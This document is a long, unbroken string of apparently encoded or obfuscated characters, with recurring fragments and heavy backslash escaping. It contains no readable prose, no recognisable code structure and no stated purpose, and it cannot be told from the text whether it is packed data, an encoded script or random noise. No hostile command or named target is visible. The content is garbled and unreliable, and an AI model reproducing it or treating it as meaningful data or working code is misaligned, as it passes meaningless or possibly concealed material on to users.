0NFoXiJcc\\\\\\\\J}lh|NK69[&WDYv!)~(nbcHZzh,^*c$ME+C69YEM,c~!bnHhZ9+WtE6 MgaGeG|o**b#{E]^E9&&VD6 )'wE+vKo*[)L{{~j(!kJ\\\\\\\"`$`|i69ZiEC{VkZJovj KL'\\\\\\\"[!69`htE-)eJ-/+N&GKM~$M*~Mfwo[\\\\\\\\]L%'ehX\\\\\\\\MXxnL~NEbK F^g9dNhD6d*~Jg)'Nc|v`yc}C69`h|*ygd'J9}NtE6jjlX fyWHK,~MIZJfzFExEEMxE/ln'bxl[wK/0(9(kbD6xLd+/.KaJ('(czo*}$ha^0x0~c(]d%}^&90*LC6.}0K^ao]'cb/Jd%E69%btWYjgI-69}[NDE~o$nZbK/Xf$Xzw(NH/i'z|n%.yw*EC69[/Nn%XZyf|o'Hwb9KEtE6gE[M+Kf/im[VgMEKZjG~HaK\\\\\\\\69y\\\\\\\"[DWhXl)z_`$\\\\\\\\I|bN*a}/C69I_W`hX\\\\\\\\lba/N9[)tE6m]ffJNa%MEY`fcK69nb,Dex#(g+%WHGg($#z*g]H`G\\\\\\\\dhvxaw(.H~mg&)*}Y9EWEC6Wmv#dGe%g.H),a\\\\\\\\}Y`]bwE69chtod_IkvNE`9aKnD6J*Nzd~c\\\\\\\"Enc.I*+XxH_%[!x$Z*IziEn$b*lL9 yiC6b\\\\\\\"y!cnL_~HIJN +xZlEd[E69ndtYlnKMiD69\\\\\\\"Gg\\\\\\\\LXwfz#$~.|w.*.9)}XC6\\\\\\\\.G)wg#Lf69~jtE(\\\\\\\"n\\\\\\\"Y}GH_l+Km/jdj(\\\\\\\\Y^.-)%b0D69{%i0L&nvG\\\\\\\\(bz\\\\\\\\)bxfwy^/$l*oW69xw/CloxWbG%f\\\\\\\\y{0niLE69M\\\\\\\\tNXZ0z.Lg]LXYMe|Gji*E+G|F+%F$gjD69]KMak)b+Lmw j)L\\\\\\\\*bgI(%~Xh$F|h\\\\\\\"69JhJCLIFm]b% g\\\\\\\"KkMaX9\\\\\\\\jtE6f+o~\\\\\\\"i`MHa(\\\\\\\\HIa'NdJKKK,EZ.MH}e}EF&n,Y(La_nLV D69%okv\\\\\\\\&(n\\\\\\\\VE} H)wz.^k,$a%[`/`V*C69o.[/ H\\\\\\\\a%E},wnk9V`tE6M`hLHmoXG69]L%Dl)y+]&wcWy)/*-yeoi~l($oFv#z-/|69\\\\\\\"lLC\\\\\\\"-/i]%Fzve#o&Wc69yVtEK|xEFJ^[k}/]#!HY\\\\\\\"I(cKL_${L{VH~_biF oL'NJ+FmJGEHVD69JMk+%)owgI)x&*d{W(x~!$IY|NE69d%!Cg{YW&kxModJE9NItE6'MeZ,HLFfJ^LdEGNyJxNG`N0FJ^69f#vD[\\\\\\\"xkzhK$(|ZkcK`+#*`}MC69v`#[x+k(cKZh69MXtELo\\\\\\\"H0$H*HY`/D69' N,dgyxz n|%0ZbJ.Xh&C69nJb0Nx,Xhyd 9%'tE6Xx_Ve^LZ(|e$Ie&n.FXxW\\\\\\\\0Leyd}x-zaF69)V0DM`mC690VM69``tEL[McjEIFa\\\\\\\\lE9*HJD6|NMMWN,J~69.NWC,M.69JatE I.F'LgIf~FGFKl#,LHhG69FycD]gI~z!M`|*ZKNc.L^&C69IKy*M]`^NLc~69!`tEMyK-wGH*-[(F\\\\\\\\HL0NJD69![I!cn69xxcC[I!E69b^tcaJ9L'zD6|$.}^^^'~69 z$C}' 9^.tE6F0]K[Ixj)^&Kof$\\\\\\\\}FxNHMgxM,^E] KMLm\\\\\\\\iD690g(|}z+eIy{Zx.i{,&69/0,CxIiy/}e(+69{atELMIEWFnH'IIH69dWXD~i|69hihC9WXtE6YKk\\\\\\\\lzLMe,(#0nNXKM*ZcNx)NM.cE[kMVD69(Nez^m&Xd\\\\\\\"-Gvw0xEG_zY69NEXCew0^dN_-G9YmtE6iNmk)KKn%\\\\\\\\VF~ZE$Mw9Z_HD6EfZC69HfEE69NZtI/XL&G'XlJK]H,~dgX&I/V K,exflin$o\\\\\\\"!_vEZD69#(E&)z-H{mm\\\\\\\"nnvfxX#z'69`nXC#-f{)`mEH69'btEE-N*H_]xZNN\\\\\\\"w$Wmzx)oFlLWF-N,N D69Wv/69eveC69/_tEWJyFMwwkE#J|e]w^Icy\\\\\\\"_He&lJWemm.z{69^l0D$\\\\\\\"[69nn0C$\\\\\\\"lE69EgtN(jK{^)ox.YZ#F{{ nMJ0[Lxlw/+KE-L\\\\\\\\M)w69-V\\\\\\\\D\\\\\\\\(c $zg&-d+\\\\\\\"gvmcxX|zf9KcKC6-c$Vdfg+m\\\\\\\\X|69 ^tENMJE'(}a]|^ GEEjX`l(z&\\\\\\\"icF lG(]EHgG! aG69gE'D69a'aCE69\\\\\\\"ftel[[MYIJaLgf &M MK~N\\\\\\\"x-,%dKyKjM$o[kyD69E!*.v%HNxk)[Ny[C69y%*)kHvxN69![tEFf-#oX69_}FDg|x9wJFC6gwx9J}tE6LdkLzNK`M)'~G(HGkH,b\\\\\\\\wi\\\\\\\\\\\\\\\\I&K_Lk.JyMKML069J\\\\\\\\bDj#y&v%*E{ZxK}Lb69mEbCmK&Ly%{\\\\\\\\Z69jltE&H Nk&69cw]Dzc\\\\\\\"G)-|&$*`F\\\\\\\\}~C69~cw-])\\\\\\\\F&9G`tE6c&Zm-lXLIIW~9-EyD6v/&_(F)aw#K%^{z${ *IX69KywC%IaK/{F_X9 #tE6_(kk~o0J\\\\\\\"Kzc9#L]D6&ec+GHj)j^}xC69e^H]Gj9xctE6JNVLFLNMJ}WXLFk)'%-o+eGF9MEoD69|E|C669ohtE.MK~+E&ky~[0-zo]Ez+jdMvJ'N!'GvkH_xW~*!`[XEH%IhwM69ME]D/*ad%_*xh)N/vG(/~o$k}|fM9]jfC6_/NaEd)v]Mkjo}G69xbtEY} m{GE_+FX~EcN'(aiL)EE0[aJf^X$xEcIeD69k{00wyx}z%_ik{\\\\\\\"I.yWbzgJjVw{0d^ X_]K%FE#0&f}%|$F]Zz0f$/GE*69YJGCZE{_if}kd.K/V0W]\\\\\\\"Fwb IY|E69NftLmE|{Iex\\\\\\\\[YMMyhNgJxK/a+G|(c&LiyI&EwGN'.I`E-Mo69X LD&%W~MX$,y9!FXC6WFy,L&9!MtE6MFXLYk)I%K)YgKIGJM,dfFNIK,l*]%X\\\\\\\"',-&o)VHh(69ewdDI( `VvFb.Y&]%-^*Wb*)i{iyXmE9lZ`C6*m-wYi]ZIld^E v69betE'$%MX|\\\\\\\\M%\\\\\\\"L[J_+\\\\\\\\x^IE'I/.l ]0]c.HX_]LH\\\\\\\\`69~vbDwXXWZcyXxmza{lW\\\\\\\\|f`i}_~j e^h!l\\\\\\\"_aWfm^g#_$o&e%h'Wf[(n)`*Xbn+d,Wh-kgVWY][.0W/EWZF`VdG\\\\\\\\hH]afIgJ_hK\\\\\\\\MaLjdW9nNmC6\\\\\\\\^dgn_k`ZVlhcX[]feiaoWjb69YltE}NK\\\\\\\"h\\\\\\\"jKIFH^D69cx-NW} va(&!f{M--V9w*WC6{fMN-aw& 9c!tE6XIhi'oE,_'H)IcjK0, Melc G\\\\\\\"JGI,-#gGh!F#K_)kvbb69H{!D,\\\\\\\"Y%w%(|K9Vg|C6gKVY,!69wftE'`J^-eMKNIMGKF_.WLh(a[wM{#&9L/ND6ge(K,ve-$iy!%|~#ld69~!|CNg-~delK,69i\\\\\\\\tENMYX+!{%#eH/c'I+(n|`+,\\\\\\\\LIeE\\\\\\\\x*|b[(ay`.JNj~69-d(Dj\\\\\\\"oLzyZf$*c|bJc90}oC6y0bJdcZf(9jLtE6/GlI*\\\\\\\"Id/J.*9lzlD6KbvC69bKlE69!kt[!ZF&)#-~N}z'M'Vo `VNo{XH{w{#Jz]VcX! #H*KXZxJ69YwEDi*0C69E*i690WtEm E{y`,}HJKKMZME!yi{j}*J\\\\\\\\Fc69}-cD!(K~'Kk*Fz`0e/LC690/ec'L`KF9k!tE6E#^bnG&~IdIMd#'+G.dIKD69w[[HFge/~)$'0ylC69H0/lgFe'[69)\\\\\\\\tE,F( ,[$\\\\\\\"`0HM{f\\\\\\\"HyV(HjGNYvK)}zH*M~NdKnnw\\\\\\\"|L]W'X\\\\\\\\#69XNnD+H[$hJix\\\\\\\\*gM~WVLHj$W%9ebiC6JVW\\\\\\\\HegbhNMn9jLtE6ZH`cd([)MnING+0[XcNFK-*L^n&IMwGHheGM`jHIK\\\\\\\"JYLL'j69-XnD}^*x~K)Hl9I{lC6{KHInX9x^tE6o}]G-JIbc9fH*D60wg~MX`_m\\\\\\\\\\\\\\\\$Ky.9gh_C6h.g`\\\\\\\\0mKXq7*Mnq7pW)o&^$k\\\\\\\"x~wZl*Ztpq7lifE,LLZLMMd}N'\\\\\\\"IH)MwJNN/!\\\\\\\\'F&E!jWFxLzH0WJD=rZopkwW$xnrl^A|D>q7q7q7=rE69p>q7{~q7%zdedX'o(cJZFwvjx'}KbfFXtpq7lifE,LLZLMMd}N'\\\\\\\"IH)MwJNN/!\\\\\\\\'F&E!jWFxLzH0WJD=rzcpfFwdXeK~b'joDrJq7A|r>q7t==IIbyIL*FaA#zIkt_hELIVMvL+XK`^hh `v)J>K(1SRIkt_hELIVMvL+XK`^hh `v)JRK(IbtILIFay#z*nq7pW)o&^$k\\\\\\\"x~wZl*Ztpq7lifE,LLZLMMd}N'\\\\\\\"IH)MwJNN/!\\\\\\\\'F&E!jWFxLzH0WJD=rZopkwW$xnrl^A|D>q7q7q7=rD69P>q7LktE+LJNlc}xK)GkGXM_jlXIRhNIkt_hELIVMvL+XK`^hh `v)JpK(prFonq7$W)x&^Zk\\\\\\\"Z~wq7l*ftpLliLE,dLZ'MMH}Nw\\\\\\\"IN)M\\\\\\\\JN&/!j'FxE!HWFJLzr0WpD=WZonkw^$xDrlq7A|r>q79q7=q7C6tP>tp9EIkV_hLLIKMvh+X``^Jh (v)EpKRrrLktE+LJNlc}xK)GkGXM_jlXIphNprEift,LlZLEMdLN'MIH}Mw\\\\\\\"NN)!\\\\\\\\JF&/!j'FxEzHWWJL=r0-z$Xt5l|hI}G_ME(MZN.).I}'GoVKf*-x#hELh)0k^XGWaFLab!pb$0/q7xg_)/zm|Y$EZ/n.]&Hq7-~ftpLliLE,dLZ'MMH}Nw\\\\\\\"IN)M\\\\\\\\JN&/!j'FxE!HWFJLzr0WpD=Y-E_n0)mH]~$r/xA|D>q7q7q7=r@q7pLktE+LJNlc}xK)GkGXM_jlXIphN@rFq7rq7|q7AA>q7>q7q7>3PhtPLmItRW|hX}GlMEIMZ_.)(I}NGo.Kf'-xVhE*h)#k^LGW0FLXb!ab$a9tpgtCN*E_N)X)\\\\\\\\!MLNvaK}hm(\\\\\\\"f{!)-lM+|Pr-={~IhtWLm9tp\\\\\\\\tCkaKKy EHL{m0hhfe0\\\\\\\\]L{`]byLZKnKXoIfn'E V(KJ>rdht1LmItpWtC9\\\\\\\\e`&J#J&M,I^*,JiJ_KL!WELHnNxiZYexb.wGMGpr\\\\\\\\C9tWkt(,/.KH- I^IbNG',HyIXc\\\\\\\\mX>=rt3PmIhpWLC9ty`tJN*t=rtC9bNnKG'_#E)M/bf}{gcv\\\\\\\\MA}F_t=g/KFFJYHo{WnIgWR>F~1S&={)(v$^zt=*+KXKiIK xCNw%ctEghLKIXIEW\\\\\\\\YK+J~i~&IMGMK{Hb/%MHFc%vbhJ*>Y$t1>mIhpWLC9tYVtaM+f-_=rNC9tHmtFgm0I'Mk(]/I%LIxHMtp>tC9f,kJ\\\\\\\\.nE0lXWFl^`Ne'Hvvh$_`*od0=rmbt=ji\\\\\\\"_xlNw-Jj~GLnJf#Nv{H$F.dW*%zGLNJYM>$H1SR\\\\\\\"btlji-_x~NwnJj#GL{JfFNvWH$z.dN*%MGLHJYtp$tC9MMf&F%g[dElLEvi*`L|/!=r03P>3P>={~(v&^z)=*$KXtiI+ xKNwK[tCg[kJHobvJIoN[J[>,w=1>ct=|`F{ZLKN|{'I_koIKKGy#xF(\\\\\\\\!c~#KMaLVb.J\\\\\\\"aKMKtAEZFbv''M)`fI].H[|I]d\\\\\\\"glvG#ZXGIGjZXSR>{~1ct=|`F{ZLKN|{'I_koIKKGy#xF(\\\\\\\\!c~#KMaLVb.J\\\\\\\"aKMK1>Et==,Kij^\\\\\\\\X\\\\\\\\)H[F+h'l*nHK&K \\\\\\\\!ZavNKL`JtAi,Kij^\\\\\\\\X\\\\\\\\)H[F+h'l*nHK&K \\\\\\\\!ZavNKL`J*^iv(z(%*SR>it1\\\\\\\\,K)j^FX\\\\\\\\'H[n+h&l*\\\\\\\\HKaK K!ZJvNiL`z*^*v(R(%IhtWLm9tpbtC$JW'dcNyl_ZXt=r`FcZL|N|{'IKko{KK_y#IF(G!cx#K\\\\\\\\aL~b.M\\\\\\\"aVMKJAEKy%c~[zz*\\\\\\\"tp(tC9%njE0GIbG|Fh`g+jx yxL}Jl%\\\\\\\"L\\\\\\\"eEH}{'\\\\\\\"dFGHMbMr}zt=A,Kij^\\\\\\\\X\\\\\\\\)H[F+h'l*nHK&K \\\\\\\\!ZavNKL`JR>i(1S+*z5$(y%c~[zz*\\\\\\\"tp(tC9w)a*JJ&ZvZZVMNnm`)_H$GI-Pr-P>3~}-=z\\\\\\\"it=\\\\\\\\,K)j^FX\\\\\\\\'H[n+h&l*\\\\\\\\HKaK K!ZJvNiL`itR\\\\\\\\,K)j^FX\\\\\\\\'H[n+h&l*\\\\\\\\HKaK K!ZJvNiL`z*^*v(p(%C9t/VtNzlGec{V_EZ_lHnr^_>>=t1>,Kij^\\\\\\\\X\\\\\\\\)H[F+h'l*nHK&K \\\\\\\\!ZavNKL`JtpitC9WEa[bW%x.FYdi~Z]}In0_`E#G\\\\\\\" n.Jf+J=rF3P>=>3=P>Fbt''Z)`vI]MH[fI].\\\\\\\"g|vGdZXlIG#ZXG=RjKit^\\\\\\\\,\\\\\\\\)j[FXh'H*n+K&l \\\\\\\\HZaKNK!`JvAiL-ht/[`~NEd}cFbHSR>{~1it=\\\\\\\\,K)j^FX\\\\\\\\'H[n+h&l*\\\\\\\\HKaK K!ZJvNiL`t1>ZFbv''M)`fI].H[|I]d\\\\\\\"glvG#ZXGIGjZXt6=`-hE/[c~NHd}TFbKit^\\\\\\\\,\\\\\\\\)j[FXh'H*n+K&l \\\\\\\\HZaKNK!`JvpiLC9t\\\\\\\\^tdNMXzodzmHwLZ-Ly\\\\\\\\I\\\\\\\"(/,mJJIgd IEv_/wgtOr,Kij^\\\\\\\\X\\\\\\\\)H[F+h'l*nHK&K \\\\\\\\!ZavNKL`JtpitC9/IW-VjYYn%kL/K\\\\\\\")VLJIG&Fe.EMZ }N)ENJyYH{Arj-ht/[`~NEd}cFbH~P>t={,Kij^\\\\\\\\X\\\\\\\\)H[F+h'l*nHK&K \\\\\\\\!ZavNKL`JtpitC9ahgElM]zIMebx$M'jMRRry%ctpztC9#NkHLIN*bx w\\\\\\\"z%GMo\\\\\\\\I~g],+ee[X^Gh|eJm`$WF{V>r0it1\\\\\\\\,K)j^FX\\\\\\\\'H[n+h&l*\\\\\\\\HKaK K!ZJvNiL`9tpVtC\\\\\\\"m-,a^Hx'F\\\\\\\"Gm*Nmi0EGK_K`yhKdHl/F/J$l.$hr (P>=(33+*z5$(Fbt''Z)`vI]MH[fI].\\\\\\\"g|vGdZXlIG#ZXG3Pjt=>`FcZL|N|{'IKko{KK_y#IF(G!cx#K\\\\\\\\aL~b.M\\\\\\\"aVMKJpEKC9ti]taINvH!FYx _~[^[E\\\\\\\\~EArt=>`FcZL|N|{'IKko{KK_y#IF(G!cx#K\\\\\\\\aL~b.M\\\\\\\"aVMKJpEKC9tGbtNcWEiYiFi\\\\\\\"wa'hFHKed^EVLYlFzAr!P>F>33ht=LmItpWtC9XH]Fd^(0JMMYeIW>rH33P~P>6={9t=etC/[F}c`NLILzJJLZw ZMw&hi{Ke|~}K\\\\\\\"~k~g\\\\\\\"f)HM\\\\\\\"V\\\\\\\"WZ5Jn5$~IhtWLm1>>*z($(+t3PX-a]jH!Nwj|oxz&.o]EV[XJ}\\\\\\\\(eE#/M$MF0YJaeI+[`FetRg+KXKiIK xCNwJbt,0Gh\\\\\\\"(N)FfKj}YXJFlNMFlodZ&/**I!kw`L{^tPL[GY0GN0Z~wNZZ0KHhXtRl|hI}G_ME(MZN.).I}'GoVKf*-x#hELh)0k^XGWaFLab!pb$C9taVt~i,whVrGK9tp]tCL(vjIEKL ~hY%(H#a\\\\\\\\IhNPrX={~at=HX-w]jo!N&j|]xz[.o}EVeXJ/\\\\\\\\(ME#YM$eF0[JaeI+g`Fq7R6;>q7t=;[G^0GL0ZYwNNZ0~HhZtpKtC9 G`F},KNw^FNkIfJgmX'^=rwtAEX-a]jH!Nwj|oxz&.o]EV[XJ}\\\\\\\\(eE#/M$MF0YJaeI+[`FetpgtC9nkkjVJnH,fd_oN-l*g.}FV{${^)6>ratRHX-w]jo!N&j|]xz[.o}EVeXJ/\\\\\\\\(ME#YM$eF0[JaeI+g`F1>>*z($(+t3PMEkdWFYL#NoL+i!tRG+KXKiIK xCNwKlt+F gZm}(0w)]E_a e,*Ee{_)]aL\\\\\\\\tPd(|j_KbM|.(wG~jgEG^\\\\\\\"GKdm+^_EwNy{lL${eEy\\\\\\\"MwtRm|hX}GlMEIMZ_.)(I}NGo.Kf'-xVhE*h)#k^LGW0FLXb!ab$a9tp_tCFMMe|NoVw]a~cLh&'ZbFhxbd& JHgmr/F9tpntC%KYG`N-EIlHGJiHdvaEGHG!L||HHLHfYE.YZ!NX$fZfd.*~Y~Pr=={EktWFML#doLYi!N6G+q7q7R;;>kt=FME#dWLYL!NoG+itR6(|\\\\\\\\_KdM|j(wb~j.EGG\\\\\\\"Ggdm^^_KwN+{lE${yEyLMwe>m\\\\\\\"(1>+*zP$({~39t=ZtCkE '&/GJ{fNMFMv+&|~5ht5$mIhpWLC9t Zt G#G dIvzV_.r#I(1>+*zP$(ot3{]g |_(IYM^jN]Nx/f`wL\\\\\\\\.MXtRI+KxKiwK tCN]go|_{IY ^j(]NM/fNwLx.M`tP\\\\\\\\FMoMZHHV GdG!J*bLIJgFb+G*]M[XJ`#yFb[HwaW&x]ow\\\\\\\\JWR0egot_{]Y |j(INM^fN]Lx/M`wp\\\\\\\\.C9t`atYVXrJ,ot={]g |_(IYM^jN]Nx/f`wL\\\\\\\\.M9tp\\\\\\\\tCzy{Id_rH.>MBYtPW+Hy.{x-HeM_G++%HJGKY,^bG.KyLz#{XRKKhXtGl|EI}Z_M)(M}N.o.If'GxVKE*-)#h^LhW0kLXG!aF$abtpbtC9\\\\\\\"o`!KHL\\\\\\\\_H+FI,` 0NFoXiJcc\\\\\\\\J}lh|NK=r[MotZHFV MdGHJ*GLI!gFb+GJ]MbXJ*#y[b[`waF&xHowWJW]0e\\\\\\\\9tpgtCe MoaGbG|E**E#{&]^=r&IAEFA>P>K={~Xt6l|hI}G_ME(MZN.).I}'GoVKf*-x#hELh)0k^XGWaFLab!pb$C9teht/-)&J-M+NMGKM~$o*~]fw'[\\\\\\\\XL%XehL\\\\\\\\MExn ~NgbKNF^=rdHYt{W+Hy._x-+eMJG+Y%HbGKK,^zG.XyLK#{>>Kat1EFJn{HR\\\\\\\\vIhtWLm9tpftCNm]MfJ`a%KEYnfctprtC9_chvod`IkKNEpraC9tndtYlnKMiE:rEF.EEEt3Pw#WWgvXtRl|hI}G_ME(MZN.).I}'GoVKf*-x#hELh)0k^XGWaFLab!pb$C9tnjt}(\\\\\\\"_\\\\\\\"YKGHjl+(m/^dj)\\\\\\\\Y0.-r%bot=HFM MZGHV*GdI!JFbLGJgMb+J*]y[X[`#aFbxHwwW&W]oe\\\\\\\\Jtp0tC9ZM\\\\\\\\.NX]0zYLg|LXiMe+GjF*EFG|j+%r$gAI=A>K>KFXtP!iIHE/NM&IVvyNbXtRl|hI}G_ME(MZN.).I}'GoVKf*-x#hELh)0k^XGWaFLab!pb$C9t+ot\\\\\\\"ifMH~(\\\\\\\\`IaaNdHKK',EJ.MK}eZEFHn,}(L&_nYV a=rLMotZHFV MdGHJ*GLI!gFb+GJ]MbXJ*#y[b[`waF&xHowWJW]0e\\\\\\\\9tphtCmM`GLH]oXK=r>MAKFAtP>]go|_{IY ^j(]NM/fNwLx.M`tR\\\\\\\\]go|_{IY ^j(]NM/fNwLx.M`tp\\\\\\\\tC9|xVFJK[kE/]^!H}\\\\\\\"I#cKY_$(L{LH~{biV o_'NF+FLJGJHVm=rEtAE]go|_{IY ^j(]NM/fNwLx.M`tp\\\\\\\\tC9'MeZ,HLFfJ^LdEGNyJxNG`N0FJ^BrfP>MWltY`ELbiG~KEYjHk0R`k-z$Xt5l|hI}G_ME(MZN.).I}'GoVKf*-x#hELh)0k^XGWaFLab!pb$C9t\\\\\\\"Xt$LoHH0/H*rY`9t=_tC^Xx(Ve$LZ&|eFIeWn.LXxd\\\\\\\\0-eyF}x)za9tA`tCL[McjEIFa\\\\\\\\lE>*HatPEF#vom&i&!~]E~x.\\\\\\\\Zw]FM|+]`g!dE/MIg_mwynz$Rt5-|hX}GlMEIMZ_.)(I}NGo.Kf'-xVhE*h)#k^LGW0FLXb!ab$a9tpatC I.F'LgIf~FGFKl#,LHhG=rFC9tK`tGMy--wFH*L[(J\\\\\\\\HA0NC9tb^tcaJ>L'ntP{n+lKj\\\\\\\\ LMEymzF+d$I~*cF*$Rn5-zhXtGl|EI}Z_M)(M}N.o.If'GxVKE*-)#h^LhW0kLXG!aF$abtpbtC9F0]K[Ixj)^&Kof$\\\\\\\\}FxNHMgxM,^E] KMLm\\\\\\\\iq7=rEspvNBr{BtAq7tC9MIaWFLH'EIHn>dIotP{]g |_(IYM^jN]Nx/f`wL\\\\\\\\.MotR{]g |_(IYM^jN]Nx/f`wL\\\\\\\\.M9tpktCzYKe\\\\\\\\l#LMN,(M0ncXK)*Z.Nx[NMVcErkMlt=`EWbiY~KLYjGk0E`kH9tAmtCKiN%k)FKnE\\\\\\\\Vw~Z_$Mp>ZC9tNZtI/XL&G'XlJK]H,~dgX&I/V K,exflin$o\\\\\\\"!_vEZt=rF#aomEi&v~]&~x!\\\\\\\\ZE]F.|+w`gMdE]MI!_m/yngtAwtC9-NbH_ExZ*N\\\\\\\"]$WNzxwoFmLW)-NlN Fp>,C9tEgtN(jK{^)ox.YZ#F{{ nMJ0[Lxlw/+KE-L\\\\\\\\M)w=r-+ntj{nLlKy\\\\\\\\ FME$mz*+d*I~ncF9tA^tCNMJE'(}a]|^ GEEjX`l(z&\\\\\\\"icF lG(]EHgG! aGP>gfXtMv][lEMILrpR%{Pt=(IIbyILRFatAEEM^RLbIXt/!i&HEvNMbIVPyNIbtILIFay.EQEEFbtPLIIayI@@F^tAbEMR@L#WtgvwtAWEM^:Lb.EREEFt1>]fXEMvL[lpMIM^tLbEtRrIIbyILPFaVt3kKMN0NdLGwvFG\\\\\\\\zFM*JGKnmLyIm{&[|MERjLgot_{]Y |j(INM^fN]Lx/M`wp\\\\\\\\.C9tdktzNL`ML'~K(H)kHGb\\\\\\\\Gi\\\\\\\\,I&w_L\\\\\\\\.JKMKkL0yrJMCD=3G1>|DktP+LLNlE}xJ)GcGXK_jkXIMhNlrpR%{Pt=(IIbyILRFatAEEM^RLbtPEIIbyILQFaMVtNkKGN0FdLzwv*G\\\\\\\\KFMLJGmnm[yIE{&L|MtpjtC9H lk&&rcNbtPLIIayI@@F^tAbEM@@L^tAbEMR:LF.E>EE]t1/(^=R]hXtGl|EI}Z_M)(M}N.o.If'GxVKE*-)#h^LhW0kLXG!aF$abtpbtC9c&Zm-lXLIIW~r-EVt=kKMN0NdLGwvFG\\\\\\\\zFM*JGKnmLyIm{&[|MEpjLIbtILIFayFArB>KfXtMv][lEMIL^tpbEM@rLF.E>EE.E:EEFktP+LLNlE}xJ)GcGXK_jkXIMhNl9tpktCo_(\\\\\\\"k~c0JLKz=r#q7:q7==@^]t]/(KFQtT>tC9JNVLFLNMJ}WXLFk)'%-o+eGFOME>q7q7]t@/(^tp]tC9MKh+E.ky~[0&zo~Ez-jd]vJ+N!MGv'H_'W~k!`xXE*%I[wMHrMhKF=P>>Yt3XFf/GYMZ\\\\\\\"MdE $\\\\\\\"LZi[f#+\\\\\\\\H[G~xMiNG`JYFK|hGFN\\\\\\\"H!v~FXtRl|hI}G_ME(MZN.).I}'GoVKf*-x#hELh)0k^XGWaFLab!pb$C9t btGY}+m{~E_NFXaEc)'(0iLJEEX[aEf^e$xrcIkt=+LLNlE}xJ)GcGXK_jkXIMhNl9tpftCmEN{ILx\\\\\\\\|YMeyh[gJMK/N+Gx(caLi|I&&wGy'.E`ENMoIrX-q7q7=P>>={~<E<$~5Xt5I+KxKiwK 1>NKXtiI+ xKNwKE<p=r<3P>)\\\\\\\"z(1z+*zP$(Xt3I+KxKiwK tCN(HcobF-|L0Lx\\\\\\\"FfoW^FfW[j$g$^!%F^LgRFWt==IVkIeHGwz_M+EKb]hKjw%}Fe_\\\\\\\"\\\\\\\\{n`tAGF\\\\\\\\lIMyvadH~dvJG0~HLnF|.&n)jv)E|(MGN}|ljI}J|Gm]NHtA(b\\\\\\\"gJFVvKJE^Gx]WkENHN,$FjYG{IG+ K('d}o\\\\\\\\|INb!%/lFlAyM$ot_cKEKc\\\\\\\"gK%bJNIm N\\\\\\\"H!'axMxaNx%IF()x%NEX+Z)+AH#Gft +.L'WI,`/EbfhK$d[LYLf&E^ lKVjXdHIHK>MK1SRGft +.L'WI,`/EbfhK$d[LYLf&E^ lKVjXdHIHKRMKC9tFXtYkMI%L)Y)KIKJMgdfGNI,,lF]%K\\\\\\\"'*-&X)V,h(oPeH\\\\\\\\ltMyFadI~dvJGH~HvnF0.&L)j|)En(MvN}|ljG}J|GmINH|p(]Gft +.L'WI,`/EbfhK$d[LYLf&E^ lKVjXdHIHKrMKt=REKfFX clGohNZ(IHF,J%MKFXAMfEYtIGhEiKFMMxI^`HhLENJl&Ln~d JoZzin$.MX`|dH- [IHVtA]EJ#JHGFaN!'lzNFb fhGNIEgFm zIntA`H,j[N`(bfGF/&{j]}J-F[owdkHtAFIIbyIL>Fa1SRJVtH]Ea#J'GFNN! lzGFbEfhmNIIgFR zPq7q7,ntN`Hbj[F`({fG}/&Fj]wJ-H[oFdk9tRetC'$%MX|\\\\\\\\M%\\\\\\\"L[J_+\\\\\\\\x^IE'I/.l ]0]c.HX_]LH\\\\\\\\`{P~=(%IbtILIFayPERIbtILIFayYtQGhEiKIMMEI^FHhxEN`l&Ln~J JLZzdn$oMXi|d.- `IHHtP[IIbyIL@Fa1>@JVtH]Ea#J'GFNN! lzGFbEfhmNIIgF@ zntR`H,j[N`(bfGF/&{j]}J-F[owdkHtpFtC9NKlh\\\\\\\"}KI\\\\\\\"H^j=rF*vbtp}tC9XIhi'oE,_'H)IcjK0, Melc G\\\\\\\"JGI,-#gGh!F#K_)kvbb=rH*vbtp}tC9`Jf-e'KN^MGMF_IWLK(a.wMh#&[L/{>=rnt?`H,j[N`(bfGF/&{j]}J-F[owdkHtpFtC9MY\\\\\\\\+!N%#XH/{'Ie(nc`++\\\\\\\\L|eE,x*Ib[\\\\\\\\ay|.J(j~`r-NP>>z(3(+*t5$EKfFX clGohNZ(IHF,J%MKFX@MfJVtH]Ea#J'GFNN! lzGFbEfhmNIIgFP ztP3b\\\\\\\"gJFVvKJE^Gx]WkENHN,$FjYG{IG+ K('d}o\\\\\\\\|INb!%/lFlRyM\\\\\\\\ltMyFadI~dvJGH~HvnF0.&L)j|)En(MvN}|ljG}J|GmINH|p(]Gft +.L'WI,`/EbfhK$d[LYLf&E^ lKVjXdHIHKrMK9t=ltC\\\\\\\"/G/I**IdzJ.FAl>IHotPcK$Kc_gKEbJ\\\\\\\"Im%N\\\\\\\"N!' xMHaNa%Ix()x%NFX+x)+EH#ZltRyF\\\\\\\\dIMdvaGH~HvJF0~&Lnj|.En)Mv)}|(jGNJ|lmI}H|G(]Nftp+.G'W ,`LEbIhK/d[fYL$&EL lfVj^dHKHKXMKIt=rtC9Z!k)[!~F&z#-'N} 'MNVoX`Vwo{JH{V{#!z]HcXX #J*KYZxGFAP>G\\\\\\\\ltMyFadI~dvJGH~HvnF0.&L)j|)En(MvN}|ljG}J|GmINH|p(]$ot_cKEKc\\\\\\\"gK%bJNIm N\\\\\\\"H!'axMxaNx%IF()x%NEX+Z)+rH#t=R_*hcI!)EIHl\\\\\\\\+bbHIEMJ[dnfhfjmJK %lH]L(JF &M.vMSR>zy1*z\\\\\\\"t5z|hX}GlMEIMZ_.)(I}NGo.Kf'-xVhE*h)#k^LGW0FLXb!ab$agtpVb\\\\\\\"JJFGvKWE^Nx],kEjHN{$F+YG(IG} K|'dbo\\\\\\\\/INl!%MlFPry\\\\\\\"zyz*zXt5l|hI}G_ME(MZN.).I}'GoVKf*-x#hELh)0k^XGWaFLab!pb$$ot_cKEKc\\\\\\\"gK%bJNIm N\\\\\\\"H!'axMxaNx%IF()x%NEX+Z)+rH#z(P(+*t=$IVkIeHGwz_M+EKb]hKjw%}Fe_\\\\\\\"\\\\\\\\{n`RRGhtR!_*IcI\\\\\\\\)EbHlE+b[HIfMJjdnKhflmJL %FH]M(JM &>.vYtTXFf/GYMZ\\\\\\\"MdE $\\\\\\\"LZi[f#+\\\\\\\\H[G~xMiNG`JYFK|hGFN\\\\\\\"H!v~Fq7q7OP3PhXtGl|EI}Z_M)(M}N.o.If'GxVKE*-)#h^LhW0kLXG!aF$abtpbb\\\\\\\"gJFVvKJE^Gx]WkENHN,$FjYG{IG+ K('d}o\\\\\\\\|INb!%/lFlryMhtRLmItpWtC9 